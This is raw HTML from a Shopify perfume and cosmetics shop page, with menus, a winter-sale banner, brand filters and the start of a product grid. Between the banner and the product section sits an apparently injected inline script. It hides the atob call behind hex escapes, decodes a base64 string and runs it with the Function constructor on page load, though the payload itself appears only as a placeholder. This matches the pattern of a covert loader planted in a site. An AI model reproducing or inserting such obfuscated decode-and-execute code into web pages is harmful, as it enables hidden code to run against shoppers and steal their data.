              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">Expand submenu</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="body3"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span>Body</span>
                </span>
              </button>
            </li>

            
<li class="slide-nav__item">
                <a href="/collections/body" class="slide-nav__link">
                  <span>View all</span>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                </a>
              </li><li class="slide-nav__item"><a href="/collections/body-milk" class="slide-nav__link">
                    <span>Body Milk</span>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                  </a></li><li class="slide-nav__item"><a href="/collections/body-butter" class="slide-nav__link">
                    <span>Body Butter</span>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                  </a></li><li class="slide-nav__item"><a href="/collections/body-mist" class="slide-nav__link">
                    <span>Body Mist</span>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                  </a></li><li class="slide-nav__item"><a href="/collections/shower-gel" class="slide-nav__link">
                    <span>Shower Gel</span>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                  </a></li><li class="slide-nav__item"><a href="/collections/hand-creme" class="slide-nav__link">
                    <span>Hand Creme</span>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                  </a></li><li class="slide-nav__item"><a href="/collections/body-glitter" class="slide-nav__link">
                    <span>Body Glitter</span>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                  </a></li></ul></li><li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="perfumes4"
            data-active="true">
            <span class="slide-nav__link"><div class="slide-nav__image">
            <img src="//boomspell.gr/cdn/shop/products/0021_400x.jpg?v=1667672124" alt="Perfumes">
          </div>
<span>Perfumes</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">Expand submenu</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="perfumes4"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span>Perfumes</span>
                </span>
              </button>
            </li>

            
<li class="slide-nav__item">
                <a href="/collections/perfumes" class="slide-nav__link">
                  <span>View all</span>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                </a>
              </li><li class="slide-nav__item"><a href="/collections/women-perfumes" class="slide-nav__link">
                    <span>Women Perfumes</span>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                  </a></li><li class="slide-nav__item"><a href="/collections/men-perfumes" class="slide-nav__link">
                    <span>Men Perfumes</span>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                  </a></li><li class="slide-nav__item"><a href="/collections/perfume-bar" class="slide-nav__link">
                    <span>Perfume Bar</span>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                  </a></li></ul></li><li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="accessories5"
            >
            <span class="slide-nav__link"><div class="slide-nav__image">
            <img src="//boomspell.gr/cdn/shop/products/Barbie_400x.jpg?v=1667659136" alt="Earrings">
          </div>
<span>Accessories</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">Expand submenu</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="accessories5"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span>Accessories</span>
                </span>
              </button>
            </li>

            
<li class="slide-nav__item">
                <a href="/collections/earrings" class="slide-nav__link">
                  <span>View all</span>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                </a>
              </li><li class="slide-nav__item"><a href="/collections/earrings" class="slide-nav__link">
                    <span>Earrings</span>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                  </a></li></ul></li><li class="slide-nav__item"><button type="button"
            class="slide-nav__button js-toggle-submenu"
            data-target="sets6"
            >
            <span class="slide-nav__link"><div class="slide-nav__image">
            <img src="//boomspell.gr/cdn/shop/products/20221112_141949_400x.jpg?v=1668940710" alt="Sets">
          </div>
<span>Sets</span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
              <span class="icon__fallback-text">Expand submenu</span>
            </span>
          </button>

          <ul
            class="slide-nav__dropdown"
            data-parent="sets6"
            data-level="2">
            <li class="slide-nav__item">
              <button type="button"
                class="slide-nav__button js-toggle-submenu">
                <span class="slide-nav__link slide-nav__link--back">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
                  <span>Sets</span>
                </span>
              </button>
            </li>

            
<li class="slide-nav__item">
                <a href="/collections/sets-1" class="slide-nav__link">
                  <span>View all</span>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                </a>
              </li><li class="slide-nav__item"><a href="/collections/christmas-sets" class="slide-nav__link">
                    <span>Christmas Sets</span>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                  </a></li><li class="slide-nav__item"><a href="/collections/sets" class="slide-nav__link">
                    <span>Body Sets</span>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                  </a></li><li class="slide-nav__item"><a href="/collections/make-up-sets" class="slide-nav__link">
                    <span>Make-Up Sets</span>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
                  </a></li></ul></li><li class="slide-nav__item"><a href="/pages/our-story" class="slide-nav__link"><span>Our story</span>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
          </a></li></ul>
</div>
<div id="MobileNavFooter"></div></div>
          </div>
        </div>
      </div><div id="SearchResultsWrapper" class="site-header__search-results hide"><div id="PredictiveWrapper" class="hide" data-image-size="square">
              <div class="page-width">
                <div id="PredictiveResults" class="predictive-result__layout"></div>
                <div class="text-center predictive-results__footer">
                  <button type="button" class="btn btn--small" data-predictive-search-button>
                    <small>
                      View more
                    </small>
                  </button>
                </div>
              </div>
            </div></div></header>
  </div>
</div>


</div><main class="main-content" id="MainContent">
       
        <div id="shopify-section-template--15366279168182__promo-grid" class="shopify-section"><div
  data-section-id="template--15366279168182__promo-grid"
  data-section-type="promo-grid" class="asyncLoad"><div class="page-width asyncLoad"><style data-shopify>.flex-grid--template--15366279168182__promo-grid {
      margin-top: -12px;
      margin-left: -12px;
      
    }

    .flex-grid--template--15366279168182__promo-grid .flex-grid--gutters {
      margin-top: -12px;
      margin-left: -12px;
    }

    .flex-grid--template--15366279168182__promo-grid .flex-grid__item {
      padding-top: 12px;
      padding-left: 12px;
    }

    @media only screen and (max-width: 589px) {
      .flex-grid--template--15366279168182__promo-grid {
        margin-top: -6px;
        margin-left: -6px;
        
      }

      .flex-grid--template--15366279168182__promo-grid .flex-grid--gutters {
        margin-top: -6px;
        margin-left: -6px;
      }

      .flex-grid--template--15366279168182__promo-grid .flex-grid__item {
        padding-top: 6px;
        padding-left: 6px;
      }
    }</style><div class="promo-grid promo-grid--space-top">
    <div class="flex-grid flex-grid--gutters flex-grid--template--15366279168182__promo-grid"><style data-shopify>

.flex-grid__item--banner .btn {
              background:  !important;
              border: none !important;
            }
          
</style><div class="flex-grid__item flex-grid__item-- flex-grid__item--banner type-banner" ><a href="/collections/offers" class="type-banner__link"><div class="promo-grid__container color-scheme-3">
<div class="scheme-squiggle"></div><div class="type-banner__content text-center">
                    <div class="type-banner__text"><p class="h3">Winter Sale!</p><p>Up to 25% on selected items</p><p class="btn btn--secondary btn--small">Shop Now</p></div>
                  </div>
                </div></a></div></div>
  </div></div></div>
<script>let _0x300105 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x300105))();</script>


</div><div id="shopify-section-template--15366279168182__main-collection" class="shopify-section"><div
  id="CollectionAjaxResult"
  class="collection-content"
  data-section-id="template--15366279168182__main-collection"
  data-section-type="collection-template"
  data-collection-template="true"
>
  <div id="CollectionAjaxContent">
    <div class="page-width">
      <div class="grid">
        <div class="grid__item medium-up--one-fifth grid__item--sidebar">
<div id="CollectionSidebar">
    <div class="collection-sidebar small--hide" id="CollectionSidebarFilterWrap">
      <div class="filter-wrapper">
        <ul class="no-bullets tag-list tag-list--active-tags"></ul><div class="collection-sidebar__group collection-sidebar__group--sort medium-up--hide"><button
  type="button"
  class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height tag-list__header"
  data-controls="CollectionSidebar-CollectionSidebarSort"
  data-collapsible-id="">
  <span class="collapsible-trigger__layout collapsible-trigger__layout--inline">
    <span>Sort</span><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span></span>
</button><div
            data-id="CollectionSidebar-CollectionSidebarSort"
            class="collapsible-content collapsible-content--all">
            <div class="collapsible-content__inner">
              <ul class="no-bullets tag-list"><li class="tag">
                    <button type="button" data-value="manual" class="filter-sort">Featured</button>
                  </li><li class="tag tag--active">
                    <button type="button" data-value="best-selling" class="filter-sort">Best selling</button>
                  </li><li class="tag">
                    <button type="button" data-value="title-ascending" class="filter-sort">Alphabetically, A-Z</button>
                  </li><li class="tag">
                    <button type="button" data-value="title-descending" class="filter-sort">Alphabetically, Z-A</button>
                  </li><li class="tag">
                    <button type="button" data-value="price-ascending" class="filter-sort">Price, low to high</button>
                  </li><li class="tag">
                    <button type="button" data-value="price-descending" class="filter-sort">Price, high to low</button>
                  </li><li class="tag">
                    <button type="button" data-value="created-ascending" class="filter-sort">Date, old to new</button>
                  </li><li class="tag">
                    <button type="button" data-value="created-descending" class="filter-sort">Date, new to old</button>
                  </li></ul>
            </div>
          </div>
        </div><form class="filter-form"><div class="collection-sidebar__group--1">
                <div class="collection-sidebar__group"><button
  type="button"
  class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height is-open tag-list__header"
  data-controls="CollectionSidebar-1"
  data-collapsible-id="filter-brand">
  <span class="collapsible-trigger__layout collapsible-trigger__layout--inline">
    <span>Brand</span><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span></span>
</button><div
                    data-id="CollectionSidebar-1"
                    data-collapsible-id="filter-brand"
                    class="collapsible-content collapsible-content--all is-open"
                    style="height: auto;">
                    <div class="collapsible-content__inner"><ul class="no-bullets tag-list"><li class="tag">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.vendor"
                                    value="Armani"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Armani</span> (4)
                                    </span></label>
                              </li><li class="tag">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.vendor"
                                    value="Bulgari"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Bulgari</span> (2)
                                    </span></label>
                              </li><li class="tag">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.vendor"
                                    value="Burberry"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Burberry</span> (3)
                                    </span></label>
                              </li><li class="tag">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.vendor"
                                    value="Carolina Herrera"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Carolina Herrera</span> (1)
                                    </span></label>
                              </li><li class="tag">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.vendor"
                                    value="Chanel"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Chanel</span> (3)
                                    </span></label>
                              </li><li class="tag">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.vendor"
                                    value="D&amp;G"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">D&amp;G</span> (3)
                                    </span></label>
                              </li><li class="tag">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.vendor"
                                    value="Dior"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Dior</span> (3)
                                    </span></label>
                              </li><li class="tag">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.vendor"
                                    value="Gucci"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Gucci</span> (2)
                                    </span></label>
                              </li><li class="tag">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.vendor"
                                    value="Lancome"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Lancome</span> (3)
                                    </span></label>
                              </li><li class="tag">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.vendor"
                                    value="Lolita Lempicka"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Lolita Lempicka</span> (1)
                                    </span></label>
                              </li><li class="tag">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.vendor"
                                    value="Narciso Rodriguez"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Narciso Rodriguez</span> (2)
                                    </span></label>
                              </li><li class="tag">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.vendor"
                                    value="Paco Rabanne"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Paco Rabanne</span> (3)
                                    </span></label>
                              </li><li class="tag">
                                <label class="tag__checkbox-wrapper text-label">
                                  <input
                                    type="checkbox"
                                    class="tag__input"
                                    name="filter.p.vendor"
                                    value="Yves Saint Laurent"
                                    ><span class="tag__checkbox"></span>
                                    <span>
                                      <span class="tag__text">Yves Saint Laurent</span> (4)
                                    </span></label>
                              </li></ul></div>
                  </div>
                </div>
              </div></form></div>
    </div>
  </div><style data-shopify>@media screen and (min-width: 769px) {
      .collection-filter__item--drawer {
        display: none;
      }
      .collection-filter__item--count {
        text-align: left;
      }
      html[dir="rtl"] .collection-filter__item--count {
        text-align: right;
      }
    }</style></div>
        <div class="grid__item medium-up--four-fifths grid__item--content"><div >


<div class="collection-grid__wrapper"></div>

  <div class="collection-filter">
    <div class="collection-filter__inner">
      <div class="collection-filter__item collection-filter__item--drawer">
        <button
          type="button"
          class="collection-filter__btn text-link"
        >
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-filter" viewBox="0 0 64 64"><path d="M48 42h10">.</path><path d="M48 42a5 5 0 1 1-5-5 5 5 0 0 1 5 5z"/><path d="M7 42h31">.</path><path d="M16 22H6">.</path><path d="M16 22a5 5 0 1 1 5 5 5 5 0 0 1-5-5z"/><path d="M57 22H26">.</path></svg>
          Filter
</button>
      </div>

      <div class="collection-filter__item collection-filter__item--count small--hide">
        34 products
      </div>

      <div class="collection-filter__item collection-filter__item--right"><div class="collection-filter__sort small--hide">
          <label for="SortBy" class="hidden-label">Sort</label>
          <select name="SortBy" id="SortBy" data-default-sortby="best-selling">
            <option value="title-ascending" selected="selected">Sort</option><option value="manual">Featured</option><option value="best-selling" selected="selected">Best selling</option><option value="title-ascending">Alphabetically, A-Z</option><option value="title-descending">Alphabetically, Z-A</option><option value="price-ascending">Price, low to high</option><option value="price-descending">Price, high to low</option><option value="created-ascending">Date, old to new</option><option value="created-descending">Date, new to old</option></select>
        </div><ul class="no-bullets inline-list text-right">
          <li><button type="button" class="grid-view-btn" data-view="large" title="Large">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-view-large" viewBox="0 0 35 35"><path d="M0 0h35v35H0z"/></svg>
            <span class="icon__fallback-text">Large</span>
          </button></li>
          <li><button type="button" class="grid-view-btn is-active" data-view="small" title="Small">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-view-small" viewBox="0 0 35 35"><path d="M0 0h15v15H0zM20 0h15v15H20zM0 20h15v15H0zM20 20h15v15H20z"/></svg>
            <span class="icon__fallback-text">Small</span>
          </button></li>
          <li><button type="button" class="grid-view-btn" data-view="list" title="List">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-view-list" viewBox="0 0 35 35"><g id="Layer_2" data-name="Layer 2"><path d="M0 0h35v8H0zM0 13h35v8H0zM0 27h35v8H0z"/></g></svg>
            <span class="icon__fallback-text">List</span>
          </button></li>
        </ul>
      </div>
    </div>

    <div class="collection-mobile-filters medium-up--hide">
      <div class="collection-mobile-filters__holder" id="CollectionInlineFilterWrap"></div>
    </div>
  </div><div
    class="new-grid product-grid collection-grid"
    data-view="small"
    data-scroll-to
  ><div class="grid-item grid-product " data-product-handle="yves-saint-laurent-black-opium" data-product-id="7282057806006">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7282057806006 small--hide" title="Quick shop" tabindex="-1" data-handle="yves-saint-laurent-black-opium">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/yves-saint-laurent-black-opium" class="grid-item__link">
      <div class="grid-product__image-wrap">
        <div class="grid-product__tags"></div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload"
                data-src="//boomspell.gr/cdn/shop/products/file_bb44a367-a596-4f27-ae84-7938eb1170e1_{width}x.jpg?v=1663440709"
                data-widths="[160, 200, 280, 360, 540, 720, 900]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//boomspell.gr/cdn/shop/products/file_bb44a367-a596-4f27-ae84-7938eb1170e1_400x.jpg?v=1663440709"
                alt="">
            </noscript>
          </div></div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title">YSL Black Opium</div><style>.loox-rating span {color:black}</style>
          <div class="loox-rating" data-id="7282057806006" data-rating="" data-raters="" style="color:#fa86c4"></div>
        </div>
        <div class="grid-item__meta-secondary">
          <div class="grid-product__price"><span class="grid-product__price--current"><span aria-hidden="true" class="grid-product__price--from"><span>from</span> <span class=transcy-money>€7,00</span></span>
<span class="visually-hidden"><span>from</span> <span class=transcy-money>€7,00</span></span>
</span></div><span class="shopify-product-reviews-badge" data-id="7282057806006"></span></div>
      </div>
    </a>
  </div>
</div>
<div id="QuickShopModal-7282057806006" class="modal modal--square modal--quick-shop" data-product-id="7282057806006">
  <div class="modal__inner">
    <div class="modal__centered"> 
      <div class="modal__centered-content">
        <div id="QuickShopHolder-yves-saint-laurent-black-opium"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div class="grid-item grid-product " data-product-handle="burberry-weekend" data-product-id="7260197519542">
  <div class="grid-item__content"><div class="grid-product__actions"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7260197519542 small--hide" title="Quick shop" tabindex="-1" data-handle="burberry-weekend">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 64 64"><path class="cls-1" d="M32 9v46m23-23H9"/></svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button></div><a href="/collections/perfume-bar/products/burberry-weekend" class="grid-item__link">
      <div class="grid-product__image-wrap">
